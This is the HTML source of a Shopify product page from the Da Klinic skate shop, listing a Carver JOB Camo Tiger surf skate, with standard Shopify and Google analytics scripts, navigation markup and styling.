  var meta = {"product":{"id":6885752668294,"gid":"gid:\/\/shopify\/Product\/6885752668294","vendor":"Carver","type":"COMPLETE SURF SKATE","variants":[{"id":40198753943686,"price":37350,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"sku":"TIQ0AC"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6885752668294}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24584047,
      theme_id: 37008670782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//daklinic.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//daklinic.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//daklinic.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24584047,"isMerchantRequest":null,"themeId":37008670782,"themeCityHash":"14533933041300578189","contentLanguage":"en","currency":"AUD","eventMetadataId":"a339f4a4-be2d-4ead-9de7-f9e574c734b1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6885752668294,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":40198753943686,"productId":6885752668294,"productGid":"gid:\/\/shopify\/Product\/6885752668294","name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","price":"373.50","sku":"TIQ0AC","brand":"Carver","variant":null,"category":"COMPLETE SURF SKATE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":40198753943686,"productId":6885752668294,"productGid":"gid:\/\/shopify\/Product\/6885752668294","name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","price":"373.50","sku":"TIQ0AC","brand":"Carver","variant":null,"category":"COMPLETE SURF SKATE","nonInteraction":true,"remote":false,"referer":"https:\/\/daklinic.com\/products\/carver-job-camo-tiger-c7-raw-trucks"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//daklinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://daklinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="24584047"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="37008670782"
  data-theme-name="Fashionopolism"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="gridlock shifter product">
  
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXV594C"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation no-fouc" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="search">
    
    
    <form action="/search" method="get">
      <input type="text" name="q" id="q" placeholder="SEARCH" />
    </form>           
  </div>
  <ul id="accordion">
    
    <li><a href="/account">MY ACCOUNT</a></li>
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">STREETWEAR</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SKATEBOARDS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ROLLERSKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">INLINE SKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SCOOTERS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ART SUPPLIES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/pages/location" title="">LOCATION</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">GIFTS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/collections" title="">BRANDS</a></li>
    
    
      
  </ul>
</nav> 



</div>
  <div class="shifter-page is-moved-by-drawer" id="PageContainer">   
    <div class="page-wrap">
      <div id="shopify-section-header" class="shopify-section"><div class="header-section" id="header-wrapper" data-section-id="header" data-section-type="header-section" >

<div id="top-bar">
  
  <div class="row">
    <div class="desktop-12 tablet-6 mobile-3">
      
    </div>
  </div>
  
</div>
  
<div class="jac-top-bar" style="position: relative; text-transform: uppercase;">
  <div class="jac-quick-links">
    <div class="jac-links-left">
      
      <b>Welcome visitor · You can <a href="/account/login">Login</a> or <a href="/account/register">Register</a></b>
      
    </div>
    <div class="jac-links-right">
      <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <b>
        
        <a href="/account">My Account</a> &nbsp;&nbsp;
        <a href="/apps/swymWishlist/wishlist/index.php?">Wishlist</a> &nbsp;&nbsp;
        <button style="background-color:transparent;padding:0px;margin:0px!important;letter-spacing:0px;font-weight:bold;color:#999999;height:auto;line-height:0px;outline:none;" type="submit" name="checkout">CHECKOUT
        </button> &nbsp;&nbsp;
        <a href="/cart">Cart</a>
      </b>
      </form>
    </div>
  </div> 
</div>

    <header>
      
      
      
      
      <div id="identity" class="row">
        
        <div class="drawer__open js-drawer-open-right" id="jac-mobile-cart" style="float:left;font-size:30px;padding:35px 0px 0px 3px;">
          
          <i class="fa fa-shopping-cart" style="color:#cc0000;cursor:pointer;" aria-hidden="true"></i>
          
        </div>
        
        <div id="logo" class="desktop-8 tablet-3 mobile-3">       
          
<a href="/">
            <img class="jac-logo-image" src="//daklinic.com/cdn/shop/files/LOGO_600x.png?v=1613575997" alt="Da Klinic Online | Skate Specialists" itemprop="logo">        
          </a>
                   
        </div>
        
        <div class="shifter-handle" style="float:right;font-size:30px;padding:35px 5px 0px 0px;">
          <i class="fa fa-bars" style="color:#cc0000!important;" aria-hidden="true"></i>
        </div>
        
        <style>
          #navigation .jac-header-menu-item a[href="#"] {
              cursor: default;
          }
        </style>
        <!---->
        
        
        <div class="jac-search-shop-table">
          <table>
            <tbody>
              <tr>
<!--                 <td style="width:140px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;color:#999999;cursor:pointer;">
                  <div class="jac-dropdown">
                        <a href="/">CATEGORY</a>
                    <div class="jac-dropdown-content">
                      <div style="width:100%;height:12px;background-color:transparent;">                           
                      </div>  
                       
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">STREETWEAR</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SKATEBOARDS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ROLLERSKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">INLINE SKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SCOOTERS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ART SUPPLIES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/pages/location">LOCATION</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">GIFTS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/collections">BRANDS</a>
                      	</div>  
                      
                    </div>
                  </div>
                </td> -->
<!--                 <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:10px;cursor:pointer;">
                  <i class="fa fa-chevron-down"></i>
                </td> -->
                <td style="width:250px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;">
                  <form id="jac-header-search" action="/search" method="get">
                  	<input style="border:none;margin:0px 0px 0px 12px;color:#ffffff!important;-webkit-text-fill-color: lightgray !important;-webkit-box-shadow: 0 0 0 30px black inset!important;" type="text" name="q" placeholder="SEARCH..." />
                  </form>
                </td>
        	    <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:15px;">   
                  <i style="cursor:pointer;" onclick="document.getElementById('jac-header-search').submit();" class="fa fa-search"></i>                  
                </td>
                <td style="width: 20px;">
                </td>
                <td style="width:38px;height:38px;background-color:#000000;border: 1px solid #666666">
                  <div style="width:100%;height:100%;text-align:center;" class="drawer__open js-drawer-open-right">
                    <img style="width:55%;padding-top:8px;cursor:pointer;" src="//cdn.shopify.com/s/files/1/2458/4047/files/cart-icon.png?15444925287506564924" alt="shopping-cart-icon" />
                  </div>  
                </td>
                <td style="width: 125px;padding-left:10px;">
                  <div style="color:#ffffff;font-weight:bold;font-size:14px;">SHOPPING CART</div>
                  <div style="color:#999999;font-weight:bold;"><span style="color:#999999!important;" class="CartCount">0</span> ITEMS - <span id="jac-header-total-price" style="color:#cc0000">$0.00</span></div>
                </td>
              </tr>
            </tbody>
          </table>
      	</div>                        

        <!--<div class="desktop-4 tablet-3 mobile-3">
          <ul id="cart">            
            
            <li>
                                 
              <a href="/account/login">ACCOUNT  <i class="fa fa-user"></i></a>
              
            </li>
            
            
            <li><select class="currency-picker" name="currencies">
  
  
  <option value="AUD" selected="selected">AUD</option>
  
  
  <option value="INR">INR</option>
  
  
  
  <option value="GBP">GBP</option>
  
  
  
  <option value="CAD">CAD</option>
  
  
  
  <option value="USD">USD</option>
  
  
  
  
  
  <option value="EUR">EUR</option>
  
  
  
  <option value="JPY">JPY</option>
  
  
</select></li>
            
            <li class="cart-overview">
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <span class="cart-words">My Cart</span>
                &nbsp; <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="CartCount">0</span>
              </a> 
            </li>
            <li class="shifter-handle"><i class="fa fa-bars" aria-hidden="true"></i></li>
          </ul>           

          <ul id="social-links">
            <li><a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-tumblr"></i></a></li>
            <li><a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram"></i></a></li>
            
          </ul>
        </div>-->
        
         <table class="jac-custom-divider">
          <tbody>
            <tr class="jac-nav-tr">
              <td></td>
            </tr>
          </tbody> 
        </table>
      </div>
            
      
      
    </header> 
  	<style>
  .isStuck{background-color:black!important;opacity:.8;}
  .jac-header-menu-item, .dropdown{border:none!important;}
</style>

<nav style="background-color:transparent;" id="nav" role="navigation">
  
  <div id="navigation" class="row">      
    <ul id="nav" class="desktop-12 mobile-3">
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='STREETWEAR'><a href='#' onclick='return false;' class=''>STREETWEAR</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SKATEBOARDS'><a href='#' onclick='return false;' class=''>SKATEBOARDS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ROLLERSKATES'><a href='#' onclick='return false;' class=''>ROLLERSKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='INLINE SKATES'><a href='#' onclick='return false;' class=''>INLINE SKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SCOOTERS'><a href='#' onclick='return false;' class=''>SCOOTERS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ART SUPPLIES'><a href='#' onclick='return false;' class=''>ART SUPPLIES</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='LOCATION'><a href="/pages/location" title="">LOCATION</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='GIFTS'><a href='#' onclick='return false;' class=''>GIFTS</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='BRANDS'><a href="/collections" title="">BRANDS</a></li>
        
      
      
      <li id='' class='jac-header-menu-item' style='float:right;border-top:none!important;width:268px;padding:0px!important;margin-right: 10px;'>
        <a class='jac-social-a' style='padding:0px 8px 0px 15px' href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="font-size:21px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px' href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="font-size:18px;"></i></a>   
        <span style="text-align:right;color:#999999;font-weight:bold;font-size:17px;">
          <a class="phone-link" href="tel:0882120028">(08) 8212 0028</a>
        </span>  
      </li>
    </ul>
    
  </div> 
  
</nav>

<style>
   .jac-social-a{border:none!important;display:inline-block!important;color:#cc0000!important;padding:none!important}
</style>

  
  <div class="row free-shipping text-right">
    <div class="desktop-12">
      <div class="title-notification" title="Exclusions apply. See our shipping terms for more details.">
        Free Delivery on orders over $99<span class="tiny">*</span>
      </div>
    </div>
  </div>
  
<style>
  
  .jac-top-bar{display:inline-block;height:40px;width:100%;background-color:#202020;text-align:center;}
  .jac-nav-second-tr a{color:#ffffff;text-decoration:none;}
  .jac-quick-links{display:inline-block;width: 1400px;height:100%}
  .jac-links-left{width:40%; height:100%;float:left;padding:9px 9px 9px 15px;text-align:left;color:#999999}
  .jac-links-left a{color:#ffffff;text-decoration:none;}
  .jac-links-right{width:40%; height:100%;float:right;padding:9px 15px 9px 9px;text-align:right;}
  .jac-links-right a{color:#999999;text-decoration:none;}
  .jac-nav-tr{border:1px solid #666666; border-right:none; border-left:none;}
  .jac-active-nav{color:#cc0000;}
  .jac-search-shop-table{height: 38px;float:right;margin:33px;font-weight:bold;white-space:nowrap;}
  .jac-custom-divider{margin-bottom:1px;width:98%;margin-left:13px;color:#ffffff;text-align:left;font-weight:bold;font-size:16px;}
  #index-social{padding-bottom:50px;}
/*   .jac-inactive-nav{color:#ffffff} */
  @media screen and (min-width: 1680px){.jac-quick-links{width: 1400px;}}
  @media screen and (min-width: 1220px) and (max-width: 1680px){.jac-quick-links{width: 1200px;}}
  @media screen and (min-width: 980px) and (max-width: 1220px){.jac-quick-links{width: 960px;}}
  @media screen and (min-width: 740px) and (max-width: 980px){.jac-quick-links{width: 720px;}}
  @media screen and (min-width: 500px) and (max-width: 740px){.jac-quick-links{width: 480px;}}
  @media screen and (max-width: 980px){
    header{box-shadow:-1px 1px 1px 1px #505154;}
    .jac-search-shop-table{display:none;}
    .jac-custom-divider{display:none;}
    .jac-top-bar{display:none;}
    #header-wrapper{background-size: 200% 100%;}
    #identity{text-align:center;}
    #logo{
      display:inline-block;
      padding:15px 20px 20px 20px;
      float:none;
      width:75%;
    }
    .jac-logo-image{max-width:210px!important;padding-top:5px;}
  }
  @media screen and (min-width: 980px){
    #logo{max-width:300px;}
    #jac-mobile-cart{display:none;}
    #header-wrapper{ height:220px;background-size: 100% 100%;}
  }
  @media screen and (min-width: 660px) and (max-width: 980px){
	#header-wrapper{background-size: 170% 100%;}
  } 
  @media screen and (max-width: 660px){
	#header-wrapper{background-size: 200% 100%;}
  }  
  @media screen and (min-width: 768px){
    #swym-tabs-nav{top:-70px!important;right:50px!important;}
    #swym-hosted-plugin{margin-bottom: 50px!important;}
  }

  .swym-outer{border:none!important;}
  
.jac-dropdown {
    position: relative;
    display: inline-block;
}

.jac-dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);    
    z-index: 10;
}

.jac-dropdown:hover .jac-dropdown-content {
    display: block;
}

.jac-top-bar a:hover,
.jac-top-bar button:hover {
  color: white !important;
}
  
  
/*   #CartDrawer{
    background-color:black;
    color:white;
  }
  
  #CartDrawer h3{color:white;} */
  
  #header-wrapper{    
    background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
    margin-bottom:30px!important;
  }
  
  #top-bar{
    display:none;
  }
  
  header {
    background-color:transparent;
   	//background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  }
  
  #logo {
    padding:10px 0px 10px 0px;
    font-weight: 700; 
    font-size: 36px; 
    text-transform: uppercase; 
  }
  
  
  
  #logo img { max-width: 255px; }
  
  #logo { 
    
  }
  
  #top-bar, #top-bar p { 
    font-size: 12px;
    font-weight: ;
  }
  
  #nav.stuckMenu {
    background-color: #141010;
    border:none;
    z-index:9999;
  }
  
  #nav.stuckMenu.isStuck{
   	background-color: #141010; 
  }
  
  header #q {
    font-size: 13px;
  }
 
  ul#cart li a { 
    font-size: 13px;
    font-weight: 600;
  }
  
  select.currency-picker {
    font-size: 13px;
    font-weight: 600;
  }

  #logo a { 
    
  }
  
  nav {
    
     line-height: 52px;
  }
  
  select.currency-picker,span.cart-words,span.CartCount,i.fa-shopping-cart{
   	color:#dddddd; 
  }
</style>
  
  <script>
    function initMap(){
      var maps = $('.da-map');
    
      for(var m = 0; m < maps.length; m++){

        var mapDiv = $(maps[m]);
        var lat = mapDiv.data('lat');
        var long = mapDiv.data('long');
        console.log(lat);
        console.log(long);

        var store = { lat: lat, lng: long };

        console.log(mapDiv);
        console.log(store);
        var map = new google.maps.Map(
          maps[m], {zoom: 16, center: store});
		
        var marker = new google.maps.Marker({position: store, map: map});
      }
    }
  </script>
  
</div>

</div>	  
      <div class="clear"></div>
        


      	
      <div id="content" class="row">	
        
        	
        
          <div id="shopify-section-product-template" class="shopify-section"><style>
  #formbyevm{border:none!important;}
  #formbyevm .submit{
    width: 100px;
    padding: 0px;
    font-weight: bold;margin:none;}
  #formbyevm .submit{background-color:#cc0000;!important}
  .fancybox-wrap{top:260px!important;}
  .fancybox-inner{height:1035px!important;}
  #evm_form_title{font-size:30px;}
</style>
  
<div>
	  <div id="breadcrumb" class="desktop-12">
    <a href="/" class="homepage-link" title="Home">Home</a>
    
    
    <span class="separator"> / </span> 
    <a href="/collections/types?q=COMPLETE%20SURF%20SKATE" title="COMPLETE SURF SKATE">COMPLETE SURF SKATE</a>
    
    <span class="separator"> / </span>
    <span class="page-title">Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5" x 10.125"</span>
    
  </div>
<div class="clear"></div>

<div style="display:none">hhh Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5" x 10.125"</div>
</div>

<div itemscope itemtype="http://schema.org/Product" id="product-6885752668294" data-product-id="6885752668294" class="product-page" data-section-id="product-template">

  <meta itemprop="url" content="https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks">
  <meta itemprop="image" content="//daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_grande.jpg?v=1742781139">

  <div id="mob-product-images" class="owl-carousel desktop-hide tablet-hide mobile-3">
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139" alt="Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5&quot; x 10.125&quot;"></div>
    
  </div>    

  <div id="product-photos" class="desktop-6  tablet-3 mobile-hide">
    
    <div id="bigimage" class="bigimage-6885752668294 desktop-12 tablet-6">
      <img class="mainimage" id="6885752668294" data-image-id="" src="//daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139" alt='' title="Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5" x 10.125""/> 
<!--       <div id='jac-free-shipping-tag' style="position:absolute;bottom:0px;height:40px;background-color:#cc0000;width:180px;padding-top: 10px;border-radius:2px;"><span style='font-size:20px;font-weight:bold;color:white;'>FREE SHIPPING</span></div> -->
    <div class="main-image-navigation">
      <span class="prev-image"><i class="fa fa-angle-left"></i></span>
      <span class="next-image"><i class="fa fa-angle-right"></i></span>
    </div>      
    
    </div>
    
  </div>

  
  <div id="product-right" class="desktop-6 tablet-3 mobile-3">
    <div id="product-description" >
      
<!--       <h2>Carver</h2> -->
      <div style='max-width:100px;'><img src='//cdn.shopify.com/s/files/1/2458/4047/files/carver.png'></div>
      <h1 itemprop="name">Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5" x 10.125"</h1>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
        <meta itemprop="priceCurrency" content="AUD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <span class="variant-sku">TIQ0AC</span>
        
        
        <div class="availability">
          
            <span class="available">Available Online</span> 
            <span class="available">Available In Store</span>
          
        </div>
        
        
        <p class="product-prices">
          
            
              <span class="product-price" itemprop="price">$373.50</span>&nbsp;<span class="was">$415.00</span>
            
          
        </p>
        
        
          <form action="/cart/add" method="post" data-money-format="${{amount}}" data-product-id="6885752668294" enctype="multipart/form-data" class="product_form" id="AddToCartForm" data-product="{&quot;id&quot;:6885752668294,&quot;title&quot;:&quot;Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\&quot; x 10.125\&quot;&quot;,&quot;handle&quot;:&quot;carver-job-camo-tiger-c7-raw-trucks&quot;,&quot;description&quot;:&quot;\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\&quot; J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-05-03T17:53:22+09:30&quot;,&quot;created_at&quot;:&quot;2023-07-17T09:38:27+09:30&quot;,&quot;vendor&quot;:&quot;Carver&quot;,&quot;type&quot;:&quot;COMPLETE SURF SKATE&quot;,&quot;tags&quot;:[&quot;Carver&quot;,&quot;COMPLETE SURF SKATE&quot;],&quot;price&quot;:37350,&quot;price_min&quot;:37350,&quot;price_max&quot;:37350,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:41500,&quot;compare_at_price_min&quot;:41500,&quot;compare_at_price_max&quot;:41500,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40198753943686,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default 